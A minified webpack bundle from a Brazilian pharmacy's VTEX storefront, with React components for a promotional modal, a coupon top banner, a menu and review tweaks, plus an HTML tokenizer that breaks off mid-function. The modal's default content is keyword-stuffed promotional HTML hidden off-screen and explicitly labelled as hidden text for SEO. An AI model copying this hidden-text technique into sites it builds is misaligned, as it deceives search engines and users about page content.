#00000040"}},r.a.createElement("img",{className:"image-modal",src:Z||p||f||"",alt:g,title:y})),H&&r.a.createElement(m,{isActive:H,finalDate:A,showDays:T,showHours:q,showMinutes:U,showSeconds:F}),c&&r.a.createElement("div",{"aria-hidden":"true",style:{visibility:"hidden",position:"absolute",top:"-9999px",left:"-9999px",width:"0",height:"0",overflow:"hidden",color:"transparent"},dangerouslySetInnerHTML:{__html:c}}),r.a.createElement("button",{onClick:ee,className:"outside-close-button",style:{background:S,minWidth:"40px",minHeight:"40px",display:"flex",justifyContent:"center",alignItems:"center",borderRadius:"50%"}},ae&&r.a.createElement("img",{src:ae,alt:"Fechar modal",style:{width:"20px",height:"20px"}})))))};p.schema={title:"Modal Popup",description:"Modal em que a imagem ocupa 100% da área, com HTML oculto apenas para SEO",type:"object",properties:{isActive:{title:"Ativar Modal?",type:"boolean",default:!1,description:"Marque para ativar a exibição da modal no site."},closeIconUrl:{title:"URL do Ícone de Fechar",type:"string",default:(p.defaultProps={showOnce:!1,delay:300,isActive:!1,closeIconUrl:"/arquivos/icon-close.png",desktopImageUrl:"https://www.drogariavenancio.com.br/arquivos/campanha-niver-venancio-desktop.png",mobileImageUrl:"/arquivos/campanha-niver-venancio-mobile.png",imageAlt:"Campanha Exclusiva Drogaria Venancio",imageTitle:"",imageLink:"https://www.drogariavenancio.com.br/ofertas",htmlContent:'<div aria-hidden="true" style="visibility: hidden; position: absolute; top: -9999px; left: -9999px;">\n                      <header>\n                        <h1>Ofertas Imperdíveis de Aniversário | Drogaria Venancio</h1>\n                        <p>Celebre com descontos especiais em toda a loja!</p>\n                      </header>\n                      <nav aria-label="Contextual Keywords">\n                        <ul>\n                          <li><a href="/medicamentos" title="Ver mais sobre Medicamentos"><strong>Medicamentos</strong></a></li>\n                          <li><a href="/dermocosmeticos" title="Descubra ofertas em Dermocosméticos"><strong>Dermocosméticos</strong></a></li>\n                          <li><a href="/higiene-pessoal" title="Produtos da marca Higiene Pessoal"><strong>Higiene Pessoal</strong></a></li>\n                          <li><span>Promoção de Aniversário</span></li>\n                          <li><span>Descontos Especiais</span></li>\n                        </ul>\n                      </nav>\n                      <section>\n                        <h2>Detalhes da Promoção de Aniversário</h2>\n                        <p>A Drogaria Venancio está em festa e você ganha o presente! Aproveite descontos de até 30% em medicamentos, dermocosméticos e muito mais, de 01/05 a 01/05.</p>\n                        <p>Celebre conosco e economize em seus produtos favoritos para saúde e bem-estar.</p>\n                      </section>\n                      <aside aria-label="Benefícios Exclusivos">\n                        <h3>Benefícios Exclusivos</h3>\n                        <ul>\n                          <li>Descontos incríveis em toda a linha de medicamentos.</li>\n                          <li>Promoções especiais em seus dermocosméticos preferidos.</li>\n                          <li>Ofertas imperdíveis em produtos de higiene pessoal.</li>\n                        </ul>\n                      </aside>\n                      <section aria-label="Como Participar">\n                        <h3>Como Aproveitar a Campanha</h3>\n                        <p>Clique na imagem para explorar todas as ofertas de aniversário e aproveitar os descontos!</p>\n                      </section>\n                      <footer>\n                        <p><strong>Palavras-chave:</strong> Drogaria Venancio, Aniversário, Promoção, Desconto, Medicamentos, Dermocosméticos, Higiene Pessoal, Ofertas Especiais.</p>\n                      </footer>\n                    </div>',buttonLabel:"Fechar",reappearanceDelay:"1 dia",closeButtonBgColor:"rgba(0, 0, 0, 0.7)",showCounter:!1,counterFinalDate:"",showCounterDays:!0,showCounterHours:!0,showCounterMinutes:!0,showCounterSeconds:!0}).closeIconUrl,widget:{"ui:widget":"image-uploader"}},closeButtonBgColor:{title:"Cor de Fundo do Botão de Fechar",type:"string",default:p.defaultProps.closeButtonBgColor,widget:{"ui:widget":"color"}},showOnce:{title:"Exibir apenas uma vez por visitante?",type:"boolean",default:p.defaultProps.showOnce},delay:{title:"Delay para aparecer (ms)",type:"number",default:p.defaultProps.delay},desktopImageUrl:{title:"Imagem para Desktop",type:"string",default:p.defaultProps.desktopImageUrl,widget:{"ui:widget":"image-uploader"}},mobileImageUrl:{title:"Imagem para Mobile",type:"string",default:p.defaultProps.mobileImageUrl,widget:{"ui:widget":"image-uploader"}},imageAlt:{title:"Texto alternativo da imagem",type:"string",default:p.defaultProps.imageAlt},imageTitle:{title:"Título da imagem (opcional)",type:"string",default:p.defaultProps.imageTitle},imageLink:{title:"Link ao clicar na imagem",type:"string",default:p.defaultProps.imageLink},htmlContent:{title:"HTML oculto para SEO",type:"string",default:p.defaultProps.htmlContent,widget:{"ui:widget":"textarea"}},buttonLabel:{title:"Texto do botão de fechar",type:"string",default:p.defaultProps.buttonLabel},reappearanceDelay:{title:"Tempo para reaparecer após o usuário clicar em fechar",type:"string",default:p.defaultProps.reappearanceDelay,description:'Defina o tempo para a modal aparecer novamente após o fechamento. Ex: "1 dia", "3 horas", "30 minutos".'},showCounter:{title:"Exibir Contador?",type:"boolean",default:!1,description:"Marque para exibir o contador regressivo sobre a imagem do modal."},counterFinalDate:{title:"Data Final do Contador",type:"string",format:"date-time",default:"",description:"Data e hora final para o contador regressivo (formato: YYYY-MM-DDTHH:mm:ss)."},showCounterDays:{title:"Exibir Dias no Contador?",type:"boolean",default:!0},showCounterHours:{title:"Exibir Horas no Contador?",type:"boolean",default:!0},showCounterMinutes:{title:"Exibir Minutos no Contador?",type:"boolean",default:!0},showCounterSeconds:{title:"Exibir Segundos no Contador?",type:"boolean",default:!0}}};var v=p;a.default=v}},[[381,"common"]]]);
  },function(){
    (window.webpackJsonpdrogariavenancio_store_2_0_204=window.webpackJsonpdrogariavenancio_store_2_0_204||[]).push([["TopBanner"],{0:function(e,t){e.exports=React},491:function(e,t,a){"use strict";a.r(t),function(e){var t=a(3);a.p=Object(t.getPublicPath)("drogariavenancio.store@2.0.204");var n=Object(t.register)((function(){return a(564)}),e,"drogariavenancio.store@2.0.204","drogariavenancio.store@2.x","TopBanner");n.renderHotReload,n.setupHMR}.call(this,a(11)(e))},492:function(e,t,a){},564:function(e,t,a){"use strict";a.r(t);var n=a(0),o=a.n(n),r=(a(492),function(e){var t=e.banner0;return t.visible?o.a.createElement("div",{className:"top_banner",style:{background:t.background||"linear-gradient(to right, #f3f3f3, #d9d9d9)"}},o.a.createElement("button",{className:"top_banner_button",onClick:function(){t.code?(navigator.clipboard.writeText(t.code),alert("O código do cupom foi copiado: ".concat(t.code))):t.link&&("_blank"===t.target?window.open(t.link,"_blank"):window.location.href=t.link)}},o.a.createElement("span",{className:"top_banner_image_wrapper",dangerouslySetInnerHTML:{__html:'<img src="'.concat(t.desktopImage,'" alt="').concat(t.alt,'" loading="eager" class="top_banner_image_desktop" />')}}))):null});r.schema={title:"Top Bar",type:"object",default:(r.defaultProps={banner0:{desktopImage:"https://iodrogariavenancio.vtexassets.com/arquivos/cupom_primeira_compra.svg",alt:"Cupom Primeira Compra: PRIMEIRA25",code:"PRIMEIRA25",background:"linear-gradient(to right, #f3f3f3, #d9d9d9)",visible:!0,link:"",target:"_self"}}).banner0,properties:{banner0:{type:"object",title:"Topbar",properties:{desktopImage:{type:"string",title:"Imagem - Desktop",widget:{"ui:widget":"image-uploader"}},background:{type:"string",title:"Cor de fundo"},alt:{type:"string",title:"Texto alternativo"},code:{type:"string",title:"Código do cupom"},visible:{type:"boolean",title:"Visível"},link:{type:"string",title:"Link de redirecionamento"},target:{type:"string",title:"Abrir link em",enum:["_self","_blank"],enumNames:["Mesma aba","Nova aba"],default:"_self"}}}}};var i=r;t.default=i}},[[491,"common"]]]);
  },function(){
    (window.webpackJsonpdrogariavenancio_store_2_0_204=window.webpackJsonpdrogariavenancio_store_2_0_204||[]).push([["CriticalCSS"],{0:function(e,t){e.exports=React},380:function(e,t,n){"use strict";n.r(t),function(e){var t=n(3);n.p=Object(t.getPublicPath)("drogariavenancio.store@2.0.204");var r=Object(t.register)((function(){return n(530)}),e,"drogariavenancio.store@2.0.204","drogariavenancio.store@2.x","CriticalCSS");r.renderHotReload,r.setupHMR}.call(this,n(11)(e))},530:function(e,t,n){"use strict";n.r(t);var r=n(0),o=n.n(r),a=n(9),i=function(){return o.a.createElement(a.Helmet,null,o.a.createElement("style",null,"\n          .vtex-flex-layout-0-x-flexRowContent--product-desktop {\n            flex-direction: row-reverse !important;\n          }\n        "))};t.default=i},9:function(e,t){e.exports=__RENDER_8_RUNTIME__}},[[380,"common"]]]);
  },function(){
    (window.webpackJsonpdrogariavenancio_store_2_0_204=window.webpackJsonpdrogariavenancio_store_2_0_204||[]).push([["HeaderMenu"],{0:function(e,t){e.exports=React},390:function(e,t,r){"use strict";r.r(t),function(e){var t=r(3);r.p=Object(t.getPublicPath)("drogariavenancio.store@2.0.204");var n=Object(t.register)((function(){return r(517)}),e,"drogariavenancio.store@2.0.204","drogariavenancio.store@2.x","HeaderMenu");n.renderHotReload,n.setupHMR}.call(this,r(11)(e))},391:function(e,t,r){},517:function(e,t,r){"use strict";r.r(t);var n=r(0),i=r.n(n),a=(r(391),r(9)),o=function(e){var t=e.text,r=e.href;return i.a.createElement("li",{className:"menu_item",key:t},i.a.createElement(a.Link,{to:r},t))},c=function(e){var t=e.list;return i.a.createElement("div",null,i.a.createElement("ul",{className:"menu_container"},null==t?void 0:t.map((function(e){return i.a.createElement(o,{text:e.__editorItemTitle,href:e.href,key:e.__editorItemTitle})}))))};c.schema={title:"Menu Horizontal - Desk",type:"object",properties:{list:{title:"Lista",type:"array",items:{type:"object",properties:{__editorItemTitle:{title:"Nome do Item do Menu",type:"string"},href:{title:"Href",description:"O link da categoria",type:"string"}}}}}};var s=c;t.default=s},9:function(e,t){e.exports=__RENDER_8_RUNTIME__}},[[390,"common"]]]);
  },function(){
    (window.webpackJsonpdrogariavenancio_store_2_0_204=window.webpackJsonpdrogariavenancio_store_2_0_204||[]).push([["ProductReviews"],{0:function(e,r){e.exports=React},437:function(e,r,o){"use strict";o.r(r),function(e){var r=o(3);o.p=Object(r.getPublicPath)("drogariavenancio.store@2.0.204");var i=Object(r.register)((function(){return o(550)}),e,"drogariavenancio.store@2.0.204","drogariavenancio.store@2.x","ProductReviews");i.renderHotReload,i.setupHMR}.call(this,o(11)(e))},550:function(e,r,o){"use strict";o.r(r);var i=o(0),t=function(){return Object(i.useEffect)((function(){setTimeout((function(){document.querySelectorAll("#yourviews-reviews .yourviews-yourviewsreviews-1-x-reviewsReviewItem ul li p").forEach((function(e){"Sim"!==e.innerText&&(e.remove(),document.querySelectorAll("#yourviews-reviews .yourviews-yourviewsreviews-1-x-reviewsReviewItem ul li label")[0].remove())}))}),1e3)}),[]),!0};r.default=t}},[[437,"common"]]]);
  },function(){
    (window.webpackJsonpdrogariavenancio_store_2_0_204=window.webpackJsonpdrogariavenancio_store_2_0_204||[]).push([["ProductSyndigo"],{0:function(n,o){n.exports=React},443:function(n,o,r){"use strict";r.r(o),function(n){var o=r(3);r.p=Object(o.getPublicPath)("drogariavenancio.store@2.0.204");var e=Object(o.register)((function(){return r(554)}),n,"drogariavenancio.store@2.0.204","drogariavenancio.store@2.x","ProductSyndigo");e.renderHotReload,e.setupHMR}.call(this,r(11)(n))},554:function(n,o,r){"use strict";r.r(o);var e=r(0),t=r.n(e),i=function(){return t.a.createElement("div",{id:"syndi_inline"})};o.default=i}},[[443,"common"]]]);
  },function(){
    (window.webpackJsonpdrogariavenancio_store_2_0_204=window.webpackJsonpdrogariavenancio_store_2_0_204||[]).push([[3],{115:function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=function(t,e,r){return s.default[t.type](t,e,r)};var i,n=r(324),s=(i=n)&&i.__esModule?i:{default:i}},116:function(t,e,r){var i=r(117),n={input:!0,option:!0,optgroup:!0,select:!0,button:!0,datalist:!0,textarea:!0},s={tr:{tr:!0,th:!0,td:!0},th:{th:!0},td:{thead:!0,th:!0,td:!0},body:{head:!0,link:!0,script:!0},li:{li:!0},p:{p:!0},h1:{p:!0},h2:{p:!0},h3:{p:!0},h4:{p:!0},h5:{p:!0},h6:{p:!0},select:n,input:n,output:n,button:n,datalist:n,textarea:n,option:{option:!0},optgroup:{optgroup:!0}},a={__proto__:null,area:!0,base:!0,basefont:!0,br:!0,col:!0,command:!0,embed:!0,frame:!0,hr:!0,img:!0,input:!0,isindex:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0},o={__proto__:null,math:!0,svg:!0},c={__proto__:null,mi:!0,mo:!0,mn:!0,ms:!0,mtext:!0,"annotation-xml":!0,foreignObject:!0,desc:!0,title:!0},l=/\s|\//;function u(t,e){this._options=e||{},this._cbs=t||{},this._tagname="",this._attribname="",this._attribvalue="",this._attribs=null,this._stack=[],this._foreignContext=[],this.startIndex=0,this.endIndex=null,this._lowerCaseTagNames="lowerCaseTags"in this._options?!!this._options.lowerCaseTags:!this._options.xmlMode,this._lowerCaseAttributeNames="lowerCaseAttributeNames"in this._options?!!this._options.lowerCaseAttributeNames:!this._options.xmlMode,this._options.Tokenizer&&(i=this._options.Tokenizer),this._tokenizer=new i(this._options,this),this._cbs.onparserinit&&this._cbs.onparserinit(this)}r(82)(u,r(330).EventEmitter),u.prototype._updatePosition=function(t){null===this.endIndex?this._tokenizer._sectionStart<=t?this.startIndex=0:this.startIndex=this._tokenizer._sectionStart-t:this.startIndex=this.endIndex+1,this.endIndex=this._tokenizer.getAbsoluteIndex()},u.prototype.ontext=function(t){this._updatePosition(1),this.endIndex--,this._cbs.ontext&&this._cbs.ontext(t)},u.prototype.onopentagname=function(t){if(this._lowerCaseTagNames&&(t=t.toLowerCase()),this._tagname=t,!this._options.xmlMode&&t in s)for(var e;(e=this._stack[this._stack.length-1])in s[t];this.onclosetag(e));!this._options.xmlMode&&t in a||(this._stack.push(t),t in o?this._foreignContext.push(!0):t in c&&this._foreignContext.push(!1)),this._cbs.onopentagname&&this._cbs.onopentagname(t),this._cbs.onopentag&&(this._attribs={})},u.prototype.onopentagend=function(){this._updatePosition(1),this._attribs&&(this._cbs.onopentag&&this._cbs.onopentag(this._tagname,this._attribs),this._attribs=null),!this._options.xmlMode&&this._cbs.onclosetag&&this._tagname in a&&this._cbs.onclosetag(this._tagname),this._tagname=""},u.prototype.onclosetag=function(t){if(this._updatePosition(1),this._lowerCaseTagNames&&(t=t.toLowerCase()),(t in o||t in c)&&this._foreignContext.pop(),!this._stack.length||t in a&&!this._options.xmlMode)this._options.xmlMode||"br"!==t&&"p"!==t||(this.onopentagname(t),this._closeCurrentTag());else{var e=this._stack.lastIndexOf(t);if(-1!==e)if(this._cbs.onclosetag)for(e=this._stack.length-e;e--;)this._cbs.onclosetag(this._stack.pop());else this._stack.length=e;else"p"!==t||this._options.xmlMode||(this.onopentagname(t),this._closeCurrentTag())}},u.prototype.onselfclosingtag=function(){this._options.xmlMode||this._options.recognizeSelfClosing||this._foreignContext[this._foreignContext.length-1]?this._closeCurrentTag():this.onopentagend()},u.prototype._closeCurrentTag=function(){var t=this._tagname;this.onopentagend(),this._stack[this._stack.length-1]===t&&(this._cbs.onclosetag&&this._cbs.onclosetag(t),this._stack.pop())},u.prototype.onattribname=function(t){this._lowerCaseAttributeNames&&(t=t.toLowerCase()),this._attribname=t},u.prototype.onattribdata=function(t){this._attribvalue+=t},u.prototype.onattribend=function(){this._cbs.onattribute&&this._cbs.onattribute(this._attribname,this._attribvalue),this._attribs&&!Object.prototype.hasOwnProperty.call(this._attribs,this._attribname)&&(this._attribs[this._attribname]=this._attribvalue),this._attribname="",this._attribvalue=""},u.prototype._getInstructionName=function(t){var e=t.search(l),r=e<0?t:t.substr(0,e);return this._lowerCaseTagNames&&(r=r.toLowerCase()),r},u.prototype.ondeclaration=function(t){if(this._cbs.onprocessinginstruction){var e=this._getInstructionName(t);this._cbs.onprocessinginstruction("!"+e,"!"+t)}},u.prototype.onprocessinginstruction=function(t){if(this._cbs.onprocessinginstruction){var e=this._getInstructionName(t);this._cbs.onprocessinginstruction("?"+e,"?"+t)}},u.prototype.oncomment=function(t){this._updatePosition(4),this._cbs.oncomment&&this._cbs.oncomment(t),this._cbs.oncommentend&&this._cbs.oncommentend()},u.prototype.oncdata=function(t){this._updatePosition(1),this._options.xmlMode||this._options.recognizeCDATA?(this._cbs.oncdatastart&&this._cbs.oncdatastart(),this._cbs.ontext&&this._cbs.ontext(t),this._cbs.oncdataend&&this._cbs.oncdataend()):this.oncomment("[CDATA["+t+"]]")},u.prototype.onerror=function(t){this._cbs.onerror&&this._cbs.onerror(t)},u.prototype.onend=function(){if(this._cbs.onclosetag)for(var t=this._stack.length;t>0;this._cbs.onclosetag(this._stack[--t]));this._cbs.onend&&this._cbs.onend()},u.prototype.reset=function(){this._cbs.onreset&&this._cbs.onreset(),this._tokenizer.reset(),this._tagname="",this._attribname="",this._attribs=null,this._stack=[],this._cbs.onparserinit&&this._cbs.onparserinit(this)},u.prototype.parseComplete=function(t){this.reset(),this.end(t)},u.prototype.write=function(t){this._tokenizer.write(t)},u.prototype.end=function(t){this._tokenizer.end(t)},u.prototype.pause=function(){this._tokenizer.pause()},u.prototype.resume=function(){this._tokenizer.resume()},u.prototype.parseChunk=u.prototype.write,u.prototype.done=u.prototype.end,t.exports=u},117:function(t,e,r){t.exports=mt;var i=r(325),n=r(327),s=r(328),a=r(329),o=0,c=o++,l=o++,u=o++,p=o++,h=o++,d=o++,f=o++,g=o++,m=o++,b=o++,_=o++,y=o++,v=o++,w=o++,x=o++,q=o++,S=o++,E=o++,T=o++,L=o++,k=o++,A=o++,D=o++,C=o++,N=o++,O=o++,R=o++,M=o++,B=o++,P=o++,U=o++,I=o++,H=o++,V=o++,j=o++,G=o++,F=o++,z=o++,J=o++,X=o++,Y=o++,Z=o++,Q=o++,W=o++,K=o++,$=o++,tt=o++,et=o++,rt=o++,it=o++,nt=o++,st=o++,at=o++,ot=o++,ct=o++,lt=0,ut=lt++,pt=lt++,ht=lt++;function dt(t){return" "===t||"\n"===t||"\t"===t||"\f"===t||"\r"===t}function ft(t,e,r){var i=t.toLowerCase();return t===i?function(t){t===i?this._state=e:(this._state=r,this._index--)}:function(n){n===i||n===t?this._state=e:(this._state=r,this._index--)}}function gt(t,e){var r=t.toLowerCase();return function(i){i===r||i===t?this._state=e:(this._state=u,this._index--)}}function mt(t,e){this._state=c,this._buffer="",this._sectionStart=0,this._index=0,this._bufferOffset=0,this._baseState=c,this._special=ut,this._cbs=e,this._running=!0,this._ended=!1,this._xmlMode=!(!t||!t.xmlMode),this._decodeEntities=!(!t||!t.decodeEntities)}mt.prototype._stateText=function(t){"<"===t?(this._index>this._sectionStart&&this._cbs.ontext(this._getSection()),this._state=l,this._sectionStart=this._index):this._decodeEntities&&this._special===ut&&"&"===t&&(this._index>this._sectionStart&&this._cbs.ontext(this._getSection()),this._baseState=c,this._state=nt,this._sectionStart=this._index)},mt.prototype._stateBeforeTagName=function(t){"/"===t?this._state=h:"<"===t?(this._cbs.ontext(this._getSection()),this._sectionStart=this._index):">"===t||this._special!==ut||dt(t)?this._state=c:"!"===t?(this._state=x,this._sectionStart=this._index+1):"?"===t?(this._state=S,this._sectionStart=this._index+1):(this._state=this._xmlMode||"s"!==t&&"S"!==t?u:U,this._sectionStart=this._index)},mt.prototype._stateInTagName=function(t){("/"===t||">"===t||dt(t))&&(this._emitToken("onopentagname"),this._state=g,this._index--)},mt.prototype._stateBeforeCloseingTagName=function(t){dt(t)||(">"===t?this._state=c:this._special!==ut?"s"===t||"S"===t?this._state=I:(this._state=c,this._index--):(this._state=d,this._sectionStart=this._index))},mt.prototype._stateInCloseingTagName=function(t){(">"===t||dt(t))&&(this._emitToken("onclosetag"),this._state=f,this._index--)},mt.prototype._stateAfterCloseingTagName=function(t){">"===t&&(this._state=c,this._sectionStart=this._index+1)},mt.prototype._stateBeforeAttributeName=function(t){">"===t?(this._cbs.onopentagend(),this._state=c,this._sectionStart=this._index+1):"/"===t?this._state=p:dt(t)||(this._state=m,this._sectionStart=this._index)},mt.prototype._stateInSelfClosingTag=function(t){">"===t?(this._cbs.onselfclosingtag(),this._state=c,this._sectionStart=this._index+1):dt(t)||(this._state=g,this._index--)},mt.prototype._stateInAttributeName=function(t){("="===t||"/"===t||">"===t||dt(t))&&(this._cbs.onattribname(this._getSection()),this._sectionStart=-1,this._state=b,this._index--)},mt.prototype._stateAfterAttributeName=function(t){"="===t?this._state=_:"/"===t||">"===t?(this._cbs.onattribend(),this._state=g,this._index--):dt(t)||(this._cbs.onattribend(),this._state=m,this._sectionStart=this._index)},mt.prototype._stateBeforeAttributeValue=function(t){'"'===t?(this._state=y,this._sectionStart=this._index+1):"'"===t?(this._state=v,this._sectionStart=this._index+1):dt(t)||(this._state=w,this._sectionStart=this._index,this._index--)},mt.prototype._stateInAttributeValueDoubleQuotes=function(t){'"'===t?(this._emitToken("onattribdata"),this._cbs.onattribend(),this._state=g):this._decodeEntities&&"&"===t&&(this._emitToken("onattribdata"),this._baseState=this._state,this._state=nt,this._sectionStart=this._index)},mt.prototype._stateInAttributeValueSingleQuotes=function(t){"'"===t?(this._emitToken("onattribdata"),this._cbs.onattribend(),this._state=g):this._decodeEntities&&"&"===t&&(this._emitToken("onattribdata"),this._baseState=this._state,this._state=nt,this._sectionStart=this._index)},mt.prototype._stateInAttributeValueNoQuotes=function(t){dt(t)||">"===t?(this._emitToken("onattribdata"),this._cbs.onattribend(),this._state=g,this._index--):this._decodeEntities&&"&"===t&&(this._emitToken("onattribdata"),this._baseState=this._state,this._state=nt,this._sectionStart=this._index)},mt.prototype._stateBeforeDeclaration=function(t){this._state="["===t?A:"-"===t?E:q},mt.prototype._stateInDeclaration=function(t){">"===t&&(this._cbs.ondeclaration(this._getSection()),this._state=c,this._sectionStart=this._index+1)},mt.prototype._stateInProcessingInstruction=function(t){">"===t&&(this._cbs.onprocessinginstruction(this._getSection()),this._state=c,this._sectionStart=this._index+1)},mt.prototype._stateBeforeComment=function(t){"-"===t?(this._state=T,this._sectionStart=this._index+1):this._state=q},mt.prototype._stateInComment=function(t){"-"===t&&(this._state=L)},mt.prototype._stateAfterComment1=function(t){this._state="-"===t?k:T},mt.prototype._stateAfterComment2=function(t){">"===t?(this._cbs.oncomment(this._buffer.substring(this._sectionStart,this._index-2)),this._state=c,this._sectionStart=this._index+1):"-"!==t&&(this._state=T)},mt.prototype._stateBeforeCdata1=ft("C",D,q),mt.prototype._stateBeforeCdata2=ft("D",C,q),mt.prototype._stateBeforeCdata3=ft("A",N,q),mt.prototype._stateBeforeCdata4=ft("T",O,q),mt.prototype._stateBeforeCdata5=ft("A",R,q),mt.prototype._stateBeforeCdata6=function(t){"["===t?(this._state=M,this._sectionStart=this._index+1):(this._state=q,this._index--)},mt.prototype._stateInCdata=function(t){"]"===t&&(this._state=B)},mt.prototype._stateAfterCdata1=function(t){this._state="]"===t?P:M},mt.prototype._stateAfterCdata2=function(t){">"===t?(this._cbs.oncdata(this._buffer.substring(this._sectionStart,this._index-2)),this._state=c,this._sectionStart=this._index+1):"]"!==t&&(this._state=M)},mt.prototype._stateBeforeSpecial=function(t){"c"===t||"C"===t?this._state=H:"t"===t||"T"===t?this._state=Q:(this._state=u,this._index--)},mt.prototype._stateBeforeSpecialEnd=function(t){this._special!==pt||"c"!==t&&"C"!==t?this._special!==ht||"t"!==t&&"T"!==t?this._state=c:this._state=tt:this._state=z},mt.prototype._stateBeforeScript1=gt("R",V),mt.prototype._stateBeforeScript2=gt("I",j),mt.prototype._stateBeforeScript3=gt("P",G),mt.prototype._stateBeforeScript4=gt("T",F),mt.prototype._stateBeforeScript5=function(t){("/"===t||">"===t||dt(t))&&(this._special=pt),this._state=u,this._index--},mt.prototype._stateAfterScript1=ft("R",J,c),mt.prototype._stateAfterScript2=ft("I",X,c),mt.prototype._stateAfterScript3=ft("P",Y,c),mt.prototype._stateAfterScript4=ft("T",Z,c),mt.prototype._stateAfterScript5=function(t){">"===t||dt(t)?(this._special=ut,this._state=d,this._sectionStart=this._index-6,this._index--):this._state=c},mt.prototype._stateBeforeStyle1=gt("Y",W),mt.prototype._stateBeforeStyle2=gt("L",K),mt.prototype._stateBeforeStyle3=gt("E",$),mt.prototype._stateBeforeStyle4=function(t){("/"===t||">"===t||dt(t))&&(this._special=ht),this._state=u,this._index--},mt.prototype._stateAfterStyle1=ft("Y",et,c),mt.prototype._stateAfterStyle2=ft("L",rt,c),mt.prototype._stateAfterStyle3=ft("E",it,c),mt.prototype._stateAfterStyle4=function(t){">"===t||dt(t)?(this._special=ut,this._state=d,this._sectionStart=this._index-5,this._index--):this._state=c},mt.prototype._stateBeforeEntity=ft("#",st,at),mt.prototype._stateBeforeNumericEntity=ft("X",ct,ot),mt.prototype._parseNamedEntityStrict=function(){if(this._sectionStart+1<this._index){var t=this._buffer.substring(this._sectionStart+1,this._index),e=this._xmlMode?a:n;e.hasOwnProperty(t)&&(this._emitPartial(e[t]),this._sectionStart=this._index+1)}},mt.prototype._parseLegacyEntity=function(){var t=this._sectionStart+1,e=this._index-t;for(e>6&&(e=6);e>=2;){var r=this._buffer.substr(t,e);if(s.hasOwnProperty(r))return this._emitPartial(s[r]),void(this._sectionStart+=e+1);e--}},mt.prototype._stateInNamedEntity=function(t){";"===t?(this._parseNamedEntityStrict(),this._sectionStart+1<this._index&&!this._xmlMode&&this._parseLegacyEntity(),this._state=this._baseState):(t<"a"||t>"z")&&(t<"A"||t>"Z")&&(t<"0"||t>"9")&&(this._xmlMode||this._sectionStart+1===this._index||(this._baseState!==c?"="!==t&&this._parseNamedEntityStrict():this._parseLegacyEntity()),this._state=this._baseState,this._index--)},mt.prototype._decodeNumericEntity=function(t,e){var r=this._sectionStart+t;if(r!==this._index){var n=this._buffer.substring(r,this._index),s=parseInt(n,e);this._emitPartial(i(s)),this._sectionStart=this._index}else this._sectionStart--;this._state=this._baseState},mt.prototype._stateInNumericEntity=function(t){";"===t?(this._decodeNumericEntity(2,10),this._sectionStart++):(t<"0"||t>"9")&&(this._xmlMode?this._state=this._baseState:this._decodeNumericEntity(2,10),this._index--)},mt.prototype._stateInHexEntity=function(t){";"===t?(this._decodeNumericEntity(3,16),this._sectionStart++):(t<"a"||t>"f")&&(t<"A"||t>"F")&&(t<"0"||t>"9")&&(this._xmlMode?this._state=this._baseState:this._decodeNumericEntity(3,16),this._index--)},mt.prototype._cleanup=function(){this._sectionStart<0?(this._buffer="",this._bufferOffset+=this._index,this._index=0):this._running&&(this._state===c?(this._sectionStart!==this._index&&this._cbs.ontext(this._buffer.substr(this._sectionStart)),this._buffer="",this._bufferOffset+=this._index,this._index=0):this._sectionStart===this._index?(this._buffer="",this._bufferOffset+=this._index,this._index=0):(this._buffer=this._buffer.substr(this._sectionStart),this._index-=this._sectionStart,this._bufferOffset+=this._sectionStart),this._sectionStart=0)},mt.prototype.write=function(t){this._ended&&this._cbs.onerror(Error(".write() after done!")),this._buffer+=t,this._parse()},mt.prototype._parse=function(){for(;this._index<this._buffer.length&&this._running;){var t=this._buffer.charAt(this._index);this._state===c?this._stateText(t):this._state===l?this._stateBeforeTagName(t):this._state===u?this._stateInTagName(t):this._state===h?this._stateBeforeCloseingTagName(t):this._state===d?this._stateInCloseingTagName(t):this._state===f?this._stateAfterCloseingTagName(t):this._state===p?this._stateInSelfClosingTag(t):this._state===g?this._stateBeforeAttributeName(t):this._state===m?this._stateInAttributeName(t):this._state===b?this._stateAfterAttributeName(t):this._state===_?this._stateBeforeAttributeValue(t):this._state===y?this._stateInAttributeValueDoubleQuotes(t):this._state===v?this._stateInAttributeValueSingleQuotes(t):this._state===w?this._stateInAttributeValueNoQuotes(t):this._state===x?this._stateBeforeDeclaration(t):this._state===q?this._stateInDeclaration(t):this._state===S?this._stateInProcessingInstruction(t):this._state===E?this._stateBeforeComment(t):this._state===T?this._stateInComment(t):this._state===L?this._stateAfterComment1(t):this._state===k?this._stateAfterComment2(t):this._state===A?this._stateBeforeCdata1(t):this._state===D?this._stateBeforeCdata2(t):this._state===C?this._stateBeforeCdata3(t):this._state===N?this._stateBeforeCdata4(t):this._state===O?this._stateBeforeCdata5(t):this._state===R?this._stateBeforeCdata6(t):this._state===M?this._stateInCdata(t):this._state===B?this._stateAfterCdata1(t):this._state===P?this._stateAfterCdata2(t):this._state===U?this._stateBeforeSpecial(t):this._state===I?this._stateBeforeSpecialEnd(t):this._state===H?this._stateBeforeScript1(t):this._state===V?this._stateBeforeScript2(t):this._state===j?this._stateBeforeScript3(t):this._state===G?this._stateBeforeScript4(t):this._state===F?this._stateBeforeScript5(t):this._state===z?this._stateAfterScript1(t):this._state===J?this._stateAfterScript2(t):this._state===X?this._stateAfterScript3(t):this._state===Y?this._stateAfterScript4(t):this._state===Z?this._stateAfterScript5(t):this._state===Q?this._stateBeforeStyle1(t):this._state===W?this._stateBeforeStyle2(t):this._state===K?this._stateBeforeStyle3(t):this._state===$?this._stateBeforeStyle4(t):this._state===tt?this._stateAfterStyle1(t):this._state===et?this._stateAfterStyle2(t):this._state===rt?this._stateAfterStyle3(t):this._state===it?this._stateAfterStyle4(t):this._state===nt?this._stateBeforeEntity(t):this._state===st?this._stateBeforeNumericEntity(t):this._state===at?this._stateInNamedEntity(t):this._state===ot?this._stateInNumericEntity(t):this._state===ct?this._stateInHexEntity(t):this._cbs.onerror(Error("unknown _state"),this._state),this._index++}this._cleanup()},mt.prototype.pause=function(){this._running=!1},mt.prototype.resume=function(){this._running=!0,this._index<this._buffer.length&&this._parse(),this._ended&&this._finish()},mt.prototype.end=function(t){this._ended&&this._cbs.onerror(Error(".end() after done!")),t&&this.write(t),this._ended=!0,this._running&&this._finish()},mt.prototype._finish=function(){this._sectionStart<this._index&&this._handleTrailingData(),this._cbs.onend()},mt.prototype._handleTrailingData=function(){var 